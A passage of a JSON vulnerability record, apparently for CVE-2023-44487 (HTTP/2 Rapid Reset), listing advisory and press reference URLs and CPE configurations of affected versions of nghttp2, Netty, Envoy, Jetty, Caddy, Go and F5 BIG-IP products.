"source": "[email protected]",
"tags": [
"Issue Tracking",
"Press/Media Coverage"
],
"url": "https://news.ycombinator.com/item?id=37830998"
},
{
"source": "[email protected]",
"tags": [
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://news.ycombinator.com/item?id=37831062"
},
{
"source": "[email protected]",
"tags": [
"Issue Tracking"
],
"url": "https://news.ycombinator.com/item?id=37837043"
},
{
"source": "[email protected]",
"tags": [
"Third Party Advisory"
],
"url": "https://openssf.org/blog/2023/10/10/http-2-rapid-reset-vulnerability-highlights-need-for-rapid-response/"
},
{
"source": "[email protected]",
"tags": [
"Third Party Advisory"
],
"url": "https://seanmonstar.com/post/730794151136935936/hyper-http2-rapid-reset-unaffected"
},
{
"source": "[email protected]",
"tags": [
"Third Party Advisory"
],
"url": "https://security.gentoo.org/glsa/202311-09"
},
{
"source": "[email protected]",
"tags": [
"Third Party Advisory"
],
"url": "https://security.netapp.com/advisory/ntap-20231016-0001/"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://security.netapp.com/advisory/ntap-20240426-0007/"
},
{
"source": "[email protected]",
"tags": [
"Vendor Advisory"
],
"url": "https://security.paloaltonetworks.com/CVE-2023-44487"
},
{
"source": "[email protected]",
"tags": [
"Release Notes",
"Vendor Advisory"
],
"url": "https://tomcat.apache.org/security-10.html#Fixed_in_Apache_Tomcat_10.1.14"
},
{
"source": "[email protected]",
"tags": [
"Vendor Advisory"
],
"url": "https://ubuntu.com/security/CVE-2023-44487"
},
{
"source": "[email protected]",
"tags": [
"Third Party Advisory"
],
"url": "https://www.bleepingcomputer.com/news/security/new-http-2-rapid-reset-zero-day-attack-breaks-ddos-records/"
},
{
"source": "[email protected]",
"tags": [
"Third Party Advisory",
"US Government Resource"
],
"url": "https://www.cisa.gov/news-events/alerts/2023/10/10/http2-rapid-reset-vulnerability-cve-2023-44487"
},
{
"source": "[email protected]",
"tags": [
"Press/Media Coverage",
"Third Party Advisory"
],
"url": "https://www.darkreading.com/cloud/internet-wide-zero-day-bug-fuels-largest-ever-ddos-event"
},
{
"source": "[email protected]",
"tags": [
"Vendor Advisory"
],
"url": "https://www.debian.org/security/2023/dsa-5521"
},
{
"source": "[email protected]",
"tags": [
"Vendor Advisory"
],
"url": "https://www.debian.org/security/2023/dsa-5522"
},
{
"source": "[email protected]",
"tags": [
"Third Party Advisory"
],
"url": "https://www.debian.org/security/2023/dsa-5540"
},
{
"source": "[email protected]",
"tags": [
"Third Party Advisory"
],
"url": "https://www.debian.org/security/2023/dsa-5549"
},
{
"source": "[email protected]",
"tags": [
"Third Party Advisory"
],
"url": "https://www.debian.org/security/2023/dsa-5558"
},
{
"source": "[email protected]",
"tags": [
"Third Party Advisory"
],
"url": "https://www.debian.org/security/2023/dsa-5570"
},
{
"source": "[email protected]",
"tags": [
"Vendor Advisory"
],
"url": "https://www.haproxy.com/blog/haproxy-is-not-affected-by-the-http-2-rapid-reset-attack-cve-2023-44487"
},
{
"source": "[email protected]",
"tags": [
"Vendor Advisory"
],
"url": "https://www.netlify.com/blog/netlify-successfully-mitigates-cve-2023-44487/"
},
{
"source": "[email protected]",
"tags": [
"Mitigation",
"Vendor Advisory"
],
"url": "https://www.nginx.com/blog/http-2-rapid-reset-attack-impacting-f5-nginx-products/"
},
{
"source": "[email protected]",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "https://www.openwall.com/lists/oss-security/2023/10/10/6"
},
{
"source": "[email protected]",
"tags": [
"Press/Media Coverage"
],
"url": "https://www.phoronix.com/news/HTTP2-Rapid-Reset-Attack"
},
{
"source": "[email protected]",
"tags": [
"Press/Media Coverage",
"Third Party Advisory"
],
"url": "https://www.theregister.com/2023/10/10/http2_rapid_reset_zeroday/"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:ietf:http:2.0:*:*:*:*:*:*:*",
"matchCriteriaId": "D5200E35-222B-42E0-83E0-5B702684D992",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:nghttp2:nghttp2:*:*:*:*:*:*:*:*",
"matchCriteriaId": "C3BDC297-F023-4E87-8518-B84CCF9DD6A8",
"versionEndExcluding": "1.57.0",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:netty:netty:*:*:*:*:*:*:*:*",
"matchCriteriaId": "D12D5257-7ED2-400F-9EF7-40E0D3650C2B",
"versionEndExcluding": "4.1.100",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:envoyproxy:envoy:1.24.10:*:*:*:*:*:*:*",
"matchCriteriaId": "1B058776-B5B7-4079-B0AF-23F40926DCEC",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:envoyproxy:envoy:1.25.9:*:*:*:*:*:*:*",
"matchCriteriaId": "6D565975-EFD9-467C-B6E3-1866A4EF17A4",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:envoyproxy:envoy:1.26.4:*:*:*:*:*:*:*",
"matchCriteriaId": "6D487271-1B5E-4F16-B0CB-A7B8908935C6",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:envoyproxy:envoy:1.27.0:*:*:*:*:*:*:*",
"matchCriteriaId": "BA6ED627-EFB3-4BDD-8ECC-C5947A1470B2",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:eclipse:jetty:*:*:*:*:*:*:*:*",
"matchCriteriaId": "A4A6F189-6C43-462D-85C9-B0EBDA8A4683",
"versionEndExcluding": "9.4.53",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:eclipse:jetty:*:*:*:*:*:*:*:*",
"matchCriteriaId": "C993C920-85C0-4181-A95E-5D965A670738",
"versionEndExcluding": "10.0.17",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": "10.0.0",
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:eclipse:jetty:*:*:*:*:*:*:*:*",
"matchCriteriaId": "08E79A8E-E12C-498F-AF4F-1AAA7135661E",
"versionEndExcluding": "11.0.17",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": "11.0.0",
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:eclipse:jetty:*:*:*:*:*:*:*:*",
"matchCriteriaId": "F138D800-9A3B-4C76-8A3C-4793083A1517",
"versionEndExcluding": "12.0.2",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": "12.0.0",
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:caddyserver:caddy:*:*:*:*:*:*:*:*",
"matchCriteriaId": "6341DDDA-AD27-4087-9D59-0A212F0037B4",
"versionEndExcluding": "2.7.5",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:golang:go:*:*:*:*:*:*:*:*",
"matchCriteriaId": "328120E4-C031-44B4-9BE5-03B0CDAA066F",
"versionEndExcluding": "1.20.10",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:golang:go:*:*:*:*:*:*:*:*",
"matchCriteriaId": "5FD9AB15-E5F6-4DBC-9EC7-D0ABA705802A",
"versionEndExcluding": "1.21.3",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": "1.21.0",
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:golang:http2:*:*:*:*:*:go:*:*",
"matchCriteriaId": "D7D2F801-6F65-4705-BCB9-D057EA54A707",
"versionEndExcluding": "0.17.0",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:golang:networking:*:*:*:*:*:go:*:*",
"matchCriteriaId": "801F25DA-F38C-4452-8E90-235A3B1A5FF0",
"versionEndExcluding": "0.17.0",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:f5:big-ip_access_policy_manager:*:*:*:*:*:*:*:*",
"matchCriteriaId": "D93F04AD-DF14-48AB-9F13-8B2E491CF42E",
"versionEndExcluding": null,
"versionEndIncluding": "13.1.5",
"versionStartExcluding": null,
"versionStartIncluding": "13.1.0",
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:f5:big-ip_access_policy_manager:*:*:*:*:*:*:*:*",
"matchCriteriaId": "7522C760-7E07-406F-BF50-5656D5723C4F",
"versionEndExcluding": null,
"versionEndIncluding": "14.1.5",
"versionStartExcluding": null,
"versionStartIncluding": "14.1.0",
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:f5:big-ip_access_policy_manager:*:*:*:*:*:*:*:*",
"matchCriteriaId": "3A7F605E-EB10-40FB-98D6-7E3A95E310BC",
"versionEndExcluding": null,
"versionEndIncluding": "15.1.10",
"versionStartExcluding": null,
"versionStartIncluding": "15.1.0",
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:f5:big-ip_access_policy_manager:*:*:*:*:*:*:*:*",
"matchCriteriaId": "783E62F2-F867-48F1-B123-D1227C970674",
"versionEndExcluding": null,
"versionEndIncluding": "16.1.4",
"versionStartExcluding": null,
"versionStartIncluding": "16.1.0",
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:f5:big-ip_access_policy_manager:17.1.0:*:*:*:*:*:*:*",
"matchCriteriaId": "0A8D90B7-A1AF-4EFB-B688-1563D81E5C6D",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:f5:big-ip_advanced_firewall_manager:*:*:*:*:*:*:*:*",
"matchCriteriaId": "6603ED6A-3366-4572-AFCD-B3D4B1EC7606",
"versionEndExcluding": null,
"versionEndIncluding": "13.1.5",
"versionStartExcluding": null,
"versionStartIncluding": "13.1.0",
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:f5:big-ip_advanced_firewall_manager:*:*:*:*:*:*:*:*",
"matchCriteriaId": "88978E38-81D3-4EFE-8525-A300B101FA69",
"versionEndExcluding": null,
"versionEndIncluding": "14.1.5",
"versionStartExcluding": null,
"versionStartIncluding": "14.1.0",
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:f5:big-ip_advanced_firewall_manager:*:*:*:*:*:*:*:*",
"matchCriteriaId": "0510296F-92D7-4388-AE3A-0D9799C2FC4D",
"versionEndExcluding": null,
"versionEndIncluding": "15.1.10",
"versionStartExcluding": null,
"versionStartIncluding": "15.1.0",
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:f5:big-ip_advanced_firewall_manager:*:*:*:*:*:*:*:*",
"matchCriteriaId": "D7698D6C-B1F7-43C1-BBA6-88E956356B3D",
"versionEndExcluding": null,
"versionEndIncluding": "16.1.4",
"versionStartExcluding": null,
"versionStartIncluding": "16.1.0",
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:f5:big-ip_advanced_firewall_manager:17.1.0:*:*:*:*:*:*:*",
"matchCriteriaId": "1A1CC91B-6920-4AF0-9EDD-DD3189E78F4D",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:f5:big-ip_advanced_web_application_firewall:*:*:*:*:*:*:*:*",
"matchCriteriaId": "05E452AA-A520-4CBE-8767-147772B69194",
"versionEndExcluding": null,
"versionEndIncluding": "13.1.5",
"versionStartExcluding": null,
"versionStartIncluding": "13.1.0",
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:f5:big-ip_advanced_web_application_firewall:*:*:*:*:*:*:*:*",
"matchCriteriaId": "596FC5D5-7329-4E39-841E-CAE937C02219",
"versionEndExcluding": null,
"versionEndIncluding": "14.1.5",
"versionStartExcluding": null,
"versionStartIncluding": "14.1.0",
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:f5:big-ip_advanced_web_application_firewall:*:*:*:*:*:*:*:*",
"matchCriteriaId": "B3C7A168-F370-441E-8790-73014BCEC39F",
"versionEndExcluding": null,
"versionEndIncluding": "15.1.10",
"versionStartExcluding": null,
"versionStartIncluding": "15.1.0",
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:f5:big-ip_advanced_web_application_firewall:*:*:*:*:*:*:*:*",
"matchCriteriaId": "CF16FD01-7704-40AB-ACB2-80A883804D22",
"versionEndExcluding": null,
"versionEndIncluding": "16.1.4",
"versionStartExcluding": null,
"versionStartIncluding": "16.1.0",
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:f5:big-ip_advanced_web_application_firewall:17.1.0:*:*:*:*:*:*:*",
"matchCriteriaId": "1769D69A-CB59-46B1-89B3-FB97DC6DEB9B",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:f5:big-ip_analytics:*:*:*:*:*:*:*:*",
"matchCriteriaId": "9167FEC1-2C37-4946-9657-B4E69301FB24",
"versionEndExcluding": null,
"versionEndIncluding": "13.1.5",
"versionStartExcluding": null,
"versionStartIncluding": "13.1.0",
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:f5:big-ip_analytics:*:*:*:*:*:*:*:*",
"matchCriteriaId": "7B4B3442-E0C0-48CD-87AD-060E15C9801E",
"versionEndExcluding": null,
"versionEndIncluding": "14.1.5",
"versionStartExcluding": null,
"versionStartIncluding": "14.1.0",
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:f5:big-ip_analytics:*:*:*:*:*:*:*:*",
"matchCriteriaId": "8FA85EC1-D91A-49DD-949B-2AF7AC813CA5",
"versionEndExcluding": null,
"versionEndIncluding": "15.1.10",
"versionStartExcluding": null,
"versionStartIncluding": "15.1.0",
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:f5:big-ip_analytics:*:*:*:*:*:*:*:*",
"matchCriteriaId": "20662BB0-4C3D-4CF0-B068-3555C65DD06C",
"versionEndExcluding": null,
"versionEndIncluding": "16.1.4",
"versionStartExcluding": null,
"versionStartIncluding": "16.1.0",
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:f5:big-ip_analytics:17.1.0:*:*:*:*:*:*:*",
"matchCriteriaId": "59203EBF-C52A-45A1-B8DF-00E17E3EFB51",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:f5:big-ip_application_acceleration_manager:*:*:*:*:*:*:*:*",
"matchCriteriaId": "7EC2324D-EC8B-41DF-88A7-819E53AAD0FC",
"versionEndExcluding": null,
"versionEndIncluding": "13.1.5",
"versionStartExcluding": null,
"versionStartIncluding": "13.1.0",
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:f5:big-ip_application_acceleration_manager:*:*:*:*:*:*:*:*",
"matchCriteriaId": "9B88F9D1-B54B-40C7-A18A-26C4A071D7EC",
"versionEndExcluding": null,
"versionEndIncluding": "14.1.5",
"versionStartExcluding": null,
"versionStartIncluding": "14.1.0",
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:f5:big-ip_application_acceleration_manager:*:*:*:*:*:*:*:*",
"matchCriteriaId": "C8F39403-C259-4D6F-9E9A-53671017EEDB",
"versionEndExcluding": null,
"versionEndIncluding": "15.1.10",
"versionStartExcluding": null,
"versionStartIncluding": "15.1.0",
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:f5:big-ip_application_acceleration_manager:*:*:*:*:*:*:*:*",
"matchCriteriaId": "220F2D38-FA82-45EF-B957-7678C9FEDBC1",
"versionEndExcluding": null,
"versionEndIncluding": "16.1.4",
"versionStartExcluding": null,
"versionStartIncluding": "16.1.0",
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:f5:big-ip_application_acceleration_manager:17.1.0:*:*:*:*:*:*:*",
"matchCriteriaId": "5C698C1C-A3DD-46E2-B05A-12F2604E7F85",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:f5:big-ip_application_security_manager:*:*:*:*:*:*:*:*",
"matchCriteriaId": "922AA845-530A-4B4B-9976-4CBC30C8A324",
"versionEndExcluding": null,
"versionEndIncluding": "13.1.5",
"versionStartExcluding": null,
"versionStartIncluding": "13.1.0",
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:f5:big-ip_application_security_manager:*:*:*:*:*:*:*:*",
"matchCriteriaId": "F938EB43-8373-47EB-B269-C6DF058A9244",
"versionEndExcluding": null,
"versionEndIncluding": "14.1.5",
"versionStartExcluding": null,
"versionStartIncluding": "14.1.0",
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:f5:big-ip_application_security_manager:*:*:*:*:*:*:*:*",
"matchCriteriaId": "1771493E-ACAA-477F-8AB4-25DB12F6AD6E",
"versionEndExcluding": null,
"versionEndIncluding": "15.1.10",
"versionStartExcluding": null,
"versionStartIncluding": "15.1.0",
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:f5:big-ip_application_security_manager:*:*:*:*:*:*:*:*",
"matchCriteriaId": "5E86F3D5-65A4-48CE-A6A2-736BBB88E3F8",
"versionEndExcluding": null,
"versionEndIncluding": "16.1.4",
"versionStartExcluding": null,
"versionStartIncluding": "16.1.0",
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:f5:big-ip_application_security_manager:17.1.0:*:*:*:*:*:*:*",
"matchCriteriaId": "87670A74-34FE-45DF-A725-25B804C845B3",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:f5:big-ip_application_visibility_and_reporting:*:*:*:*:*:*:*:*",
"matchCriteriaId": "C7E422F6-C4C2-43AC-B137-0997B5739030",
"versionEndExcluding": null,
"versionEndIncluding": "13.1.5",
"versionStartExcluding": null,
"versionStartIncluding": "13.1.0",
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:f5:big-ip_application_visibility_and_reporting:*:*:*:*:*:*:*:*",
"matchCriteriaId": "CC3F710F-DBCB-4976-9719-CF063DA22377",
"versionEndExcluding": null,
"versionEndIncluding": "14.1.5",
"versionStartExcluding": null,
"versionStartIncluding": "14.1.0",
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:f5:big-ip_application_visibility_and_reporting:*:*:*:*:*:*:*:*",
"matchCriteriaId": "4B9B76A1-7C5A-453F-A4ED-F1A81BCEBEB5",
"versionEndExcluding": null,
"versionEndIncluding": "15.1.10",
"versionStartExcluding": null,
"versionStartIncluding": "15.1.0",
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:f5:big-ip_application_visibility_and_reporting:*:*:*:*:*:*:*:*",
"matchCriteriaId": "88EDFCD9-775C-48FA-9CDA-2B04DA8D0612",
"versionEndExcluding": null,
"versionEndIncluding": "16.1.4",
"versionStartExcluding": null,
"versionStartIncluding": "16.1.0",
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:f5:big-ip_application_visibility_and_reporting:17.1.0:*:*:*:*:*:*:*",
"matchCriteriaId": "67DB21AE-DF53-442D-B492-C4ED9A20B105",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:f5:big-ip_carrier-grade_nat:*:*:*:*:*:*:*:*",
"matchCriteriaId": "4C9FCBCB-9CE0-49E7-85C8-69E71D211912",
"versionEndExcluding": null,
"versionEndIncluding": "13.1.5",
"versionStartExcluding": null,
"versionStartIncluding": "13.1.0",
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:f5:big-ip_carrier-grade_nat:*:*:*:*:*:*:*:*",
"matchCriteriaId": "112DFA85-90AD-478D-BD70-8C7C0C074F1B",
"versionEndExcluding": null,
"versionEndIncluding": "14.1.5",
"versionStartExcluding": null,
"versionStartIncluding": "14.1.0",
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:f5:big-ip_carrier-grade_nat:*:*:*:*:*:*:*:*",
"matchCriteriaId": "DB704A1C-D8B7-48BB-A15A-C14DB591FE4A",
"versionEndExcluding": null,
"versionEndIncluding": "15.1.10",
"versionStartExcluding": null,
"versionStartIncluding": "15.1.0",
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:f5:big-ip_carrier-grade_nat:*:*:*:*:*:*:*:*",
"matchCriteriaId": "21D51D9F-2840-4DEA-A007-D20111A1745C",
"versionEndExcluding": null,
"versionEndIncluding": "16.1.4",
"versionStartExcluding": null,
"versionStartIncluding": "16.1.0",
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:f5:big-ip_carrier-grade_nat:17.1.0:*:*:*:*:*:*:*",
"matchCriteriaId": "7BC1D037-74D2-4F92-89AD-C90F6CBF440B",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:f5:big-ip_ddos_hybrid_defender:*:*:*:*:*:*:*:*",
"matchCriteriaId": "CAEF3EA4-7D5A-4B44-9CE3-258AEC745866",
"versionEndExcluding": null,
"versionEndIncluding": "13.1.5",
"versionStartExcluding": null,
"versionStartIncluding": "13.1.0",
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:f5:big-ip_ddos_hybrid_defender:*:*:*:*:*:*:*:*",
"matchCriteriaId": "2FBCE2D1-9D93-415D-AB2C-2060307C305A",
"versionEndExcluding": null,
"versionEndIncluding": "14.1.5",
"versionStartExcluding": null,
"versionStartIncluding": "14.1.0",
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:f5:big-ip_ddos_hybrid_defender:*:*:*:*:*:*:*:*",
"matchCriteriaId": "8070B469-8CC4-4D2F-97D7-12D0ABB963C1",
"versionEndExcluding": null,
"versionEndIncluding": "15.1.10",
"versionStartExcluding": null,
"versionStartIncluding": "15.1.0",
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:f5:big-ip_ddos_hybrid_defender:*:*:*:*:*:*:*:*",
"matchCriteriaId": "A326597E-725D-45DE-BEF7-2ED92137B253",
"versionEndExcluding": null,
"versionEndIncluding": "16.1.4",
"versionStartExcluding": null,
"versionStartIncluding": "16.1.0",
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:f5:big-ip_ddos_hybrid_defender:17.1.0:*:*:*:*:*:*:*",
"matchCriteriaId": "7B235A78-649B-46C5-B24B-AB485A884654",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:f5:big-ip_domain_name_system:*:*:*:*:*:*:*:*",
"matchCriteriaId": "08B25AAB-A98C-4F89-9131-29E3A8C0ED23",
"versionEndExcluding": null,
"versionEndIncluding": "13.1.5",
"versionStartExcluding": null,
"versionStartIncluding": "13.1.0",
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:f5:big-ip_domain_name_system:*:*:*:*:*:*:*:*",
"matchCriteriaId": "ED9B976A-D3AD-4445-BF8A-067C3EBDFBB0",
"versionEndExcluding": null,
"versionEndIncluding": "14.1.5",
"versionStartExcluding": null,
"versionStartIncluding": "14.1.0",
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:f5:big-ip_domain_name_system:*:*:*:*:*:*:*:*",
"matchCriteriaId": "98D2CE1E-DED0-470A-AA78-C78EF769C38E",
"versionEndExcluding": null,
"versionEndIncluding": "15.1.10",
"versionStartExcluding": null,
"versionStartIncluding": "15.1.0",
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:f5:big-ip_domain_name_system:*:*:*:*:*:*:*:*",
"matchCriteriaId": "C966FABA-7199-4F0D-AB8C-4590FE9D2FFF",
"versionEndExcluding": null,
"versionEndIncluding": "16.1.4",
"versionStartExcluding": null,
"versionStartIncluding": "16.1.0",
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:f5:big-ip_domain_name_system:17.1.0:*:*:*:*:*:*:*",
"matchCriteriaId": "84D00768-E71B-4FF7-A7BF-F2C8CFBC900D",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:f5:big-ip_fraud_protection_service:*:*:*:*:*:*:*:*",
"matchCriteriaId": "E3D2ABA3-D4A9-4267-B0DF-7C3BBEEAEB66",
"versionEndExcluding": null,
"versionEndIncluding": "13.1.5",
"versionStartExcluding": null,
"versionStartIncluding": "13.1.0",
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:f5:big-ip_fraud_protection_service:*:*:*:*:*:*:*:*",
"matchCriteriaId": "BC36311E-BB00-4750-85C8-51F5A2604F07",
"versionEndExcluding": null,
"versionEndIncluding": "14.1.5",
"versionStartExcluding": null,
"versionStartIncluding": "14.1.0",
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:f5:big-ip_fraud_protection_service:*:*:*:*:*:*:*:*",
"matchCriteriaId": "A65D357E-4B40-42EC-9AAA-2B6CEF78C401",
"versionEndExcluding": null,
"versionEndIncluding": "15.1.10",
"versionStartExcluding": null,
"versionStartIncluding": "15.1.0",
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:f5:big-ip_fraud_protection_service:*:*:*:*:*:*:*:*",
"matchCriteriaId": "D7EF9865-FE65-4DFB-BF21-62FBCE65FF1C",
"versionEndExcluding": null,
"versionEndIncluding": "16.1.4",
"versionStartExcluding": null,
"versionStartIncluding": "16.1.0",
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:f5:big-ip_fraud_protection_service:17.1.0:*:*:*:*:*:*:*",
"matchCriteriaId": "ABBD10E8-6054-408F-9687-B9BF6375CA09",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:f5:big-ip_global_traffic_manager:*:*:*:*:*:*:*:*",
"matchCriteriaId": "E6018B01-048C-43BB-A78D-66910ED60CA9",
"versionEndExcluding": null,
"versionEndIncluding": "13.1.5",
"versionStartExcluding": null,
"versionStartIncluding": "13.1.0",
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:f5:big-ip_global_traffic_manager:*:*:*:*:*:*:*:*",
"matchCriteriaId": "3A6A5686-5A8B-45D5-9165-BC99D2CCAC47",
"versionEndExcluding": null,
"versionEndIncluding": "14.1.5",
"versionStartExcluding": null,
"versionStartIncluding": "14.1.0",
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:f5:big-ip_global_traffic_manager:*:*:*:*:*:*:*:*",
"matchCriteriaId": "5D2A121F-5BD2-4263-8ED3-1DDE25B5C306",
"versionEndExcluding": null,
"versionEndIncluding": "15.1.10",
"versionStartExcluding": null,
"versionStartIncluding": "15.1.0",
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:f5:big-ip_global_traffic_manager:*:*:*:*:*:*:*:*",
"matchCriteriaId": "0A4F7BAD-3EDD-4DE0-AAB7-DE5ACA34DD79",
"versionEndExcluding": null,
"versionEndIncluding": "16.1.4",
"versionStartExcluding": null,
"versionStartIncluding": "16.1.0",
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:f5:big-ip_global_traffic_manager:17.1.0:*:*:*:*:*:*:*",
"matchCriteriaId": "83794B04-87E2-4CA9-81F5-BB820D0F5395",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:f5:big-ip_link_controller:*:*:*:*:*:*:*:*",
"matchCriteriaId": "D9EC2237-117F-43BD-ADEC-516CF72E04EF",
"versionEndExcluding": null,
"versionEndIncluding": "13.1.5",
"versionStartExcluding": null,
"versionStartIncluding": "13.1.0",
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:f5:big-ip_link_controller:*:*:*:*:*:*:*:*",
"matchCriteriaId": "F70D4B6F-65CF-48F4-9A07-072DFBCE53D9",
"versionEndExcluding": null,
"versionEndIncluding": "14.1.5",
"versionStartExcluding": null,
"versionStartIncluding": "14.1.0",
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:f5:big-ip_link_controller:*:*:*:*:*:*:*:*",
"matchCriteriaId": "29563719-1AF2-4BB8-8CCA-A0869F87795D",
"versionEndExcluding": null,
"versionEndIncluding": "15.1.10",
